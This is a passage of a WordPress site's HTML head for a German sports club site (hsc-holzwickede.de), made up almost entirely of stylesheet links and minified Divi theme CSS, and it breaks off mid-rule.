    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://hsc-holzwickede.de/wp-content/uploads/wtfdivi/wp_head.css?ver=1742128165' type='text/css' media='all' />
<link rel='stylesheet' id='custom-fa-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-area-css' href='https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/styles/front-91dfe18c.min.css?ver=1706884949' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 